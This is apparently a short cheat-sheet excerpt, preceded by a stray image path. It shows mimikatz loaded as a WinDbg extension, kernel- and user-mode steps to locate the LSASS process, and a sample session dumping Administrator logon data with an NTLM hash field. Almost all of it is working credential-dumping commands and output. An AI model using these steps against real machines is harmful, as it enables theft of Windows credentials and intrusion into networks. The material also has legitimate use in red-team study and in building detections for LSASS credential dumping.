 0: kd> .load C:\\path\\to\\mimilib.dll
.#####.   mimikatz 2.2.0 (x64) built on Aug 10 2021 02:01:09
.## ^ ##.  "A La Vie, A L'Amour" - Windows build 22631
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                  WinDBG extension ! * * */
===================================
#         * Kernel mode *         #
===================================
# Search for LSASS process
0: kd> !process 0 0 lsass.exe
# Then switch to its context
0: kd> .process /r /p <EPROCESS address>
# And finally :
0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================
0: kd> !process 0 0 lsass.exe
PROCESS ffffa1834530d080
SessionId: 0  Cid: 0574    Peb: b9abf5a000  ParentCid: 0508
DirBase: 018a8000  ObjectTable: ffff910463f91680  HandleCount: 1267.
Image: lsass.exe
Page 3eb169 not present in the dump file. Type ".hh dbgerr004" for details
0: kd> .process /r /p  ffffa1834530d080
Implicit process is now ffffa183`4530d080
Loading User Symbols
................................................................
.....................
0: kd> !mimikatz
SekurLSA
========
[...]
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DOMAIN
* NTLM     : <NT_HASH>